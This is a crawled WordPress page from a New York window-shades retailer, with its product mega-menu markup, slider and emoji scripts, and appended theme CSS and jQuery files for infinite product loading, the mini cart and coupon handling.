250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/solera-soft-roman-shade/" title="SOLERA SOFT SHADES">SOLERA SOFT SHADES</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/pirouette-window-shadings/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/Pirouette-window-shadings-nyc-250x300.jpg" class="vc_single_image-img attachment-medium" alt="Pirouette-window-shadings-nyc" title="Pirouette Window Shadings" decoding="async" loading="lazy" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/Pirouette-window-shadings-nyc-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/Pirouette-window-shadings-nyc-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/Pirouette-window-shadings-nyc.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/pirouette-window-shadings/" title="PIROUETTE WINDOW SHADINGS">PIROUETTE WINDOW SHADINGS</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/luminette-privacy-window-sheers/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/Luminette-Privacy-Sheers-nyc-250x300.jpg" class="vc_single_image-img attachment-medium" alt="Luminette-Privacy-Sheers-nyc" title="Luminette Privacy Sheers" decoding="async" loading="lazy" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/Luminette-Privacy-Sheers-nyc-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/Luminette-Privacy-Sheers-nyc-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/Luminette-Privacy-Sheers-nyc.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/luminette-privacy-window-sheers/" title="LUMINETTE PRIVACY SHEERS">LUMINETTE PRIVACY SHEERS</a></h6></div></div></div>
				</div>
			</div><div class="vc_row wpb_row vc_row-fluid mengamenu-row vc_custom_1646831724963 vc_row-has-fill">
				<div class="container">
					<div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/provenance-woven-wood-drapery/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/Provenance-Woven-Wood-Drapery-ny-250x300.jpg" class="vc_single_image-img attachment-medium" alt="Provenance-Woven-Wood-Drapery-ny" title="Provenance Woven Wood Drapery" decoding="async" loading="lazy" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/Provenance-Woven-Wood-Drapery-ny-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/Provenance-Woven-Wood-Drapery-ny-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/Provenance-Woven-Wood-Drapery-ny.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/provenance-woven-wood-drapery/" title="PROVENANCE WOVEN WOOD SHADES">PROVENANCE WOVEN WOOD SHADES</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/sonnette-cellular-roller-shades/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/sonnette-safety-window-new-york-250x300.jpg" class="vc_single_image-img attachment-medium" alt="sonnette-safety-window-new-york" title="Sonnette Safety window" decoding="async" loading="lazy" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/sonnette-safety-window-new-york-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/sonnette-safety-window-new-york-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/sonnette-safety-window-new-york.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/sonnette-cellular-roller-shades/" title="SONNETTE CELLULAR ROLLER SHADES">SONNETTE CELLULAR ROLLER SHADES</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/motorized-living-room-blind-shades/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/Motorized-Shades-nyc-250x300.jpg" class="vc_single_image-img attachment-medium" alt="Motorized-Shades-nyc" title="Motorized-Shades-nyc" decoding="async" loading="lazy" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/Motorized-Shades-nyc-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/Motorized-Shades-nyc-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/Motorized-Shades-nyc.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/motorized-living-room-blind-shades/" title="MOTORIZED WINDOW SHADES &amp; BLINDS">MOTORIZED WINDOW SHADES &amp; BLINDS</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/silhouette-window-shadings/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/09/Silhouette-window-shadings-1-250x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Silhouette-window-shadings-1" decoding="async" loading="lazy" srcset="https://windowhorizons.com/wp-content/uploads/2020/09/Silhouette-window-shadings-1-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/09/Silhouette-window-shadings-1-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/09/Silhouette-window-shadings-1.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/silhouette-window-shadings/" title="SILHOUETTE WINDOW SHADINGS">SILHOUETTE WINDOW SHADINGS</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/solar-shade/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/09/Solar-Shades-menu-250x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Solar-Shades-menu" decoding="async" loading="lazy" srcset="https://windowhorizons.com/wp-content/uploads/2020/09/Solar-Shades-menu-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/09/Solar-Shades-menu-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/09/Solar-Shades-menu.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/solar-shade/" title="CUSTOM SOLAR WINDOW SHADES">CUSTOM SOLAR WINDOW SHADES</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/drapery-side-panels-roman-shades/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/09/Drapery-Side-Panels-Roman-Shades-250x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Drapery Side Panels" decoding="async" loading="lazy" srcset="https://windowhorizons.com/wp-content/uploads/2020/09/Drapery-Side-Panels-Roman-Shades-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/09/Drapery-Side-Panels-Roman-Shades-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/09/Drapery-Side-Panels-Roman-Shades.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/drapery-side-panels-roman-shades/" title="DRAPERY, SIDE PANELS &amp; ROMAN SHADES">DRAPERY, SIDE PANELS &amp; ROMAN SHADES</a></h6></div></div></div>
				</div>
			</div><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1646831724963{padding-top: 30px !important;padding-bottom: 25px !important;background-color: #ffffff !important;}.vc_custom_1646831724963{padding-top: 30px !important;padding-bottom: 25px !important;background-color: #ffffff !important;}</style>
</div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1713 item-sub-type-standard menu-item-design-standard"><a href="https://windowhorizons.com/services/">SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893 item-sub-type-standard menu-item-design-standard"><a href="https://windowhorizons.com/promotion/">Promotion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738 item-sub-type-standard menu-item-design-standard"><a href="https://windowhorizons.com/gallery/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594 item-sub-type-standard menu-item-design-standard"><a href="https://windowhorizons.com/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396 item-sub-type-standard menu-item-design-standard"><a href="https://windowhorizons.com/blog/">BLOG</a></li>
</ul>                        </div>
			</div>
		<script type="text/html" id="wpb-modifications"></script><link href="https://fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/modernizr-2.8.3.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/slick.min.js?ver=6.9" id="slick-js-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/jquery.lazyload.min.js?ver=6.9" id="image-lazy-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/menu-sticky.js?ver=6.9" id="menu-sticky-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/jquery.countdown.min.js?ver=6.9" id="jquery.countdown.min-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/isotope.js?ver=6.9" id="isotope-js-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/instafeed.js?ver=6.9" id="instafeed-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/packery.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/shortcode_theme.js?ver=6.9" id="shortcode-js-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/woocomerce/ajax_mn_parent.js?ver=6.9" id="jws-cartparent-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/woocomerce/ajax_mn_addtocart.min.js?ver=6.9" id="jws-addtocart-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/woocomerce/ajax_mn_cart.js?ver=6.9" id="jws-cart-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/woocomerce/ajax_mn_load-more.js?ver=6.9" id="jws-laodmore-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/woocomerce/ajax_mn_single.js?ver=6.9" id="jws-cartsingle-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/woocomerce/star_cart.js?ver=6.9" id="jws-startcart-js"></script>
<script type="text/javascript" id="jws-main-js-js-extra">
/* <![CDATA[ */
var MS_Ajax = {"ajaxurl":"https://windowhorizons.com/wp-admin/admin-ajax.php","nextNonce":"f701eec43c"};
//# sourceURL=jws-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/main.js?ver=6.9" id="jws-main-js-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/bootstrap.min.js?ver=6.9" id="boostrap-js-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://windowhorizons.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://windowhorizons.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi15;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider151"] = {once: RS_MODULES.modules["revslider151"]!==undefined ? RS_MODULES.modules["revslider151"].once : undefined, init:function() {
			window.revapi15 = window.revapi15===undefined || window.revapi15===null || window.revapi15.length===0  ? document.getElementById("rev_slider_15_1") : window.revapi15;
			if(window.revapi15 === null || window.revapi15 === undefined || window.revapi15.length==0) { window.revapi15initTry = window.revapi15initTry ===undefined ? 0 : window.revapi15initTry+1; if (window.revapi15initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider151"].init()}); return;}
			window.revapi15 = jQuery(window.revapi15);
			if(window.revapi15.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_15_1"); return;}
			revapi15.revolutionInit({
					revapi:"revapi15",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,768,480",
					gridwidth:"1920,1024,778,480",
					gridheight:"649,649,649,649",
					lazyType:"smart",
					spinner:"spinner2",
					perspective:600,
					perspectiveType:"local",
					editorheight:"649,649,649,649",
					responsiveLevels:"1240,1024,768,480",
					stopAtSlide:1,
					stopAfterLoops:0,
					stopLoop:true,
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					parallax: {
						levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],
						type:"mouse",
						disable_onmobile:true
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

<!-- End Vetical  -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-24 04:11:26 -->

--- FILE ---
content_type: text/css
request_url: https://windowhorizons.com/wp-content/plugins/zilla-likes/styles/zilla-likes.css?ver=6.9
body_size: 126
content:
.zilla-likes {
	background: url(../images/heart.png) no-repeat 0 49%;
	border: 0 !important;
	display: inline-block;
	margin-bottom: 10px;
	min-height: 14px;
	padding-left: 18px;
	text-decoration: none;
}
.zilla-likes:hover,
.zilla-likes.active {
	background: url(../images/heart_active.png) no-repeat 0 49%;
	border: 0 !important;
	margin: 0 0 10px 0 !important;
	padding-left: 18px !important;
	text-decoration: none;
}

.zilla-blog-widget .zilla-likes,
.tz_recentwork_widget .zilla-likes,
.tz_blog_widget .zilla-likes,
.home div#the_body #slider .excerpt .zilla-likes,
.archive div#the_body #slider .excerpt .zilla-likes { display: none; } /* Hide Zilla Share in custom post widget and sliders in themes */


--- FILE ---
content_type: text/css
request_url: https://windowhorizons.com/wp-content/themes/kitgreen-child/style.css?ver=6.9
body_size: 248
content:
/*
Theme Name: KitGreen Child
Theme URI: http://kitgreen.jwsthemeswp.com
Template: kitgreen
Author: JWSThemes team
Author URI: https://themeforest.net/user/jwsthemes
Description: KitGreen is billed as a simple, flexible, and stylish WordPress theme for design and kitchen websites. The demo version of this theme has been set up perfectly to help you portray your business in a classy and professional way.
Tags: two-columns,three-columns,left-sidebar,right-sidebar,custom-background,custom-header,custom-menu,editor-style,featured-images,flexible-header,full-width-template,microformats,post-formats,rtl-language-support,sticky-post,theme-options,translation-ready,accessibility-ready
Version: 2.5.0
Updated: 2019-01-10 04:40:43
*/

--- FILE ---
content_type: text/javascript
request_url: https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/woocomerce/ajax_mn_load-more.js?ver=6.9
body_size: 1591
content:
(function($) {

    'use strict';

    // Extend core script
    $.extend($.nmTheme, {
        /**
         *	Initialize scripts
         */
        infload_init: function() {
            var self = this,
                $shopPagination = self.$shopBrowseWrap.children('.jws-paginations');


            // Bind
            self.shopInfLoadBind();

        },


        /**
         *	Shop: Initialize infinite load
         */
        shopInfLoadBind: function() {
            var self = this,
                $infloadControls = self.$shopBrowseWrap.children('.jws-infload-controls'),
                nextPageUrl;


            // Used to check if "infload" needs to be initialized after Ajax page load
            self.shopInfLoadBound = true;


            self.infloadScroll = ($infloadControls.hasClass('scroll-mode')) ? true : false;

            if (self.infloadScroll) {
                self.infscrollLock = false;

                var pxFromWindowBottomToBottom,
                    pxFromMenuToBottom = Math.round(self.$document.height() - $infloadControls.offset().top);
                //bufferPx = 0;

                /* Bind: Window resize event to re-calculate the 'pxFromMenuToBottom' value (so the items load at the correct scroll-position) */
                var to = null;
                self.$window.resize(function() {
                    if (to) {
                        clearTimeout(to);
                    }
                    to = setTimeout(function() {
                        var $infloadControls = self.$shopBrowseWrap.children('.jws-infload-controls'); // Note: Don't cache, element is dynamic
                        pxFromMenuToBottom = Math.round(self.$document.height() - $infloadControls.offset().top);
                    }, 100);
                });

                /* Bind: Window scroll event */
                self.$window.bind('smartscroll.infscroll', function() {
                    if (self.infscrollLock) {
                        return;
                    }

                    pxFromWindowBottomToBottom = 0 + self.$document.height() - (self.$window.scrollTop()) - self.$window.height();

                    // If distance remaining in the scroll (including buffer) is less than the pagination element to bottom:
                    if ((pxFromWindowBottomToBottom /* - bufferPx*/ ) < pxFromMenuToBottom) {
                        self.shopInfLoadGetPage();
                    }
                });

            } else {
                var $productsWrap = $('.bt-product-items');

                /* Bind: "Load" button */
                $productsWrap.on('click', '.jws-infload-btn', function(e) {
                    e.preventDefault();


                    self.shopInfLoadGetPage();
                });

                /* Bind: Up-arrow button (visible after all products are loaded) */
                $productsWrap.on('click', '.jws-infload-to-top', function(e) {
                    e.preventDefault();
                    // Smooth-scroll to shop-top
                    self.shopScrollToTop();
                });
            }


            if (self.infloadScroll) {
                self.$window.trigger('scroll'); // Trigger scroll in case the pagination element (+buffer) is above the window bottom
            }
        },

        /**
         *	Shop: AJAX load next page
         */
        shopInfLoadGetPage: function() {
            var self = this;

            //if (self.shopAjax) return false;


            // Get elements (these can be replaced with AJAX, don't pre-cache)
            var $nextPageLink = self.$shopBrowseWrap.children('.jws-infload-link').find('a'),
                $infloadControls = self.$shopBrowseWrap.children('.jws-infload-controls'),
                nextPageUrl = $nextPageLink.attr('href');

            if (nextPageUrl) {
                // Add/update the 'shop_load=products' query parameter to the page URL
                // Note: Don't use the 'data' setting in the '$.ajax' function or the query will be appended, not updated (if 'shop_load' is added to the URL)
                nextPageUrl = self.updateUrlParameter(nextPageUrl, 'shop_load', 'products');

                // Show 'loader'
                $infloadControls.addClass('jws-loader');

                self.shopAjax = $.ajax({
                    url: nextPageUrl,
                    dataType: 'html',
                    cache: false,
                    headers: {
                        'cache-control': 'no-cache'
                    },
                    method: 'GET',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('NM: AJAX error - shopInfLoadGetPage() - ' + errorThrown);
                    },
                    complete: function() {
                        // Hide 'loader'
                        $infloadControls.removeClass('jws-loader');
                    },
                    success: function(response) {
                        var $response = $('<div>' + response + '</div>'), // Wrap the returned HTML string in a dummy 'div' element we can get the elements
                            $newElements = $response.children('.product-list').children('.tb-products-grid');

                        // Append the new elements
                        self.$shopBrowseWrap.find('.product-list').append($newElements);
                        // Load images (init Unveil)

                        //self.shopLoadImages();

                        // Get the 'next page' URL
                        nextPageUrl = $response.find('.jws-infload-link').children('a').attr('href');

                        if (nextPageUrl) {
                            $nextPageLink.attr('href', nextPageUrl);
                        } else {
                            self.$shopBrowseWrap.addClass('all-products-loaded');

                            if (self.infloadScroll) {
                                self.infscrollLock = true; // "Lock" scroll (no more products/pages)
                            } else {
                                $infloadControls.addClass('hide-btn'); // Hide "load" button (no more products/pages)
                            }

                            $nextPageLink.removeAttr('href');
                        }

                        self.shopAjax = false;

                        if (self.infloadScroll) {
                            self.$window.trigger('scroll'); // Trigger 'scroll' in case the pagination element (+buffer) is still above the window bottom
                        }
                    }
                });
            } else {
                if (self.infloadScroll) {
                    self.infscrollLock = true; // "Lock" scroll (no more products/pages)
                }
            }
        }

    });

    // Add extension so it can be called from $.nmThemeExtensions
    $.nmThemeExtensions.infload = $.nmTheme.infload_init;

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/woocomerce/star_cart.js?ver=6.9
body_size: 126
content:
(function($) {
    "use strict";
    // Init mini cart on header
    var initMiniCart = function() {
        $('body').on('click', '.single_add_to_cart_button , .ajax_add_to_cart', function(e) {
            if (!$(this).hasClass('disabled')) {
                e.preventDefault();
                $('body').addClass('widget-panel-open');
                $('#jws-widget-panel-overlay').addClass('show');
                $('body').removeClass('modal-open');
                $('.cart_list').addClass('show');
            };
        });
    }
    /**
     * DOMready event.
     */
    $(document).ready(function() {
        initMiniCart();
    });
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://windowhorizons.com/wp-content/themes/kitgreen/assets/js/dev/woocomerce/ajax_mn_cart.js?ver=6.9
body_size: 740
content:
(function($) {

    'use strict';

    // Extend core script
    $.extend($.nmTheme, {

        /**
         *	Initialize cart scripts
         */
        cart_init: function() {
            var self = this;


            // Init quantity buttons
            if ($('body').hasClass('woocommerce-cart')) {
                self.quantityInputsBindButtons($('.woocommerce'));
            }
            /* Bind: Update-cart button */
            /*self.$document.on('click', '#jws-cart-update-button', function() {
                self.cartTriggerUpdate();
            });*/


            /* Bind: "added_to_cart" event (products can be added via cross sells) */
            self.$body.on('added_to_cart', function() {
                // Is the quick-view visible?
                if ($('#jws-quickview').is(':visible')) {
                    self.cartTriggerUpdate();
                }
            });


            /* Coupon - Bind: Coupon toggle button */
            $('#jws-coupon-btn').bind('click', function(e) {
                e.preventDefault();

                $(this).next('.jws-coupon').slideToggle('slow');
            });


            /* Coupon - Bind: "Apply coupon" button */
            $('#jws-apply-coupon-btn').bind('click', function(e) {
                e.preventDefault();

                var couponInputVal = $('#jws-coupon-code').val();

                if (couponInputVal && couponInputVal.length > 0) {
                    var $woocommerceCouponField = $('#coupon_code');

                    // Add coupon code to original WooCommerce coupon field
                    $woocommerceCouponField.val(couponInputVal);
                    // Trigger "click" event on original WooCommerce "Apply coupon" button to submit form
                    $woocommerceCouponField.next('.button').trigger('click');

                    // Scroll to page top (so loading-overlay and notice is visible)
                    setTimeout(function() {
                        $('html, body').animate({
                            'scrollTop': 0
                        }, self.shopScrollSpeed);
                    }, 200);
                }
            });
        },


        /**
         *	Trigger update button
         */
        cartTriggerUpdate: function() {
            // Get original update button
            var $wooUpdateButton = $('div.woocommerce > form input[name="update_cart"]');

            // Remove "disabled" state/attribute
            $wooUpdateButton.prop('disabled', false);

            // Trigger "click" event
            setTimeout(function() { // Use a small timeout to make sure the element isn't disabled
                $wooUpdateButton.trigger('click');
            }, 100);
        }

    });

    // Add extension so it can be called from $.nmThemeExtensions
    $.nmThemeExtensions.cart = $.nmTheme.cart_init;

})(jQuery);